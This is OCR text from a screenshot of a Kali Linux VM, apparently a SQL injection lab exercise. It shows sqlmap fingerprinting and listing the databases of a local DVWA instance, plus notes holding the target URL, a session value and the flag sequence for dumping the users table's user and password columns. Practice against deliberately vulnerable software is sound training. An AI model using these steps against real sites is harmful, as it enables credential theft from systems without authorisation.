 Kali [Running] Oracle VM VirtualBox
Machine View Devices Help
Applications Places Wed 8 Apr, 15:49 text
root@Kali: ~
File Edit View Search Terminal Tabs Help
root@Kali: ~ test@Kali: ~
---
[15:48:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 7.0 (wheezy)
web application technology: Apache 2.2.22, PHP 5.4.39
back-end DBMS: MySQL 5.0.11
[15:48:39] [INFO] fetching database names
[15:48:39] [WARNING] reflective value(s) found and filtering out
available databases [4]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[15:48:39] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.102'
[*] shutting down at 15:48:39
KALI LINUX™
root@Kali:~#
http://192.168.1.102/DVWA-1.0.8/vulnerabilities/sqli_blind/?id=3333&Submit=Submit
k14s793jghpn7tec2pnjojv1j3
--dbs
-D dvwa --tables
-T users --column
-C user,password --dump
root@Kali: ~ *(Untitled) [Damn Vulnerable We... Page Info - http://192....
Right Ctrl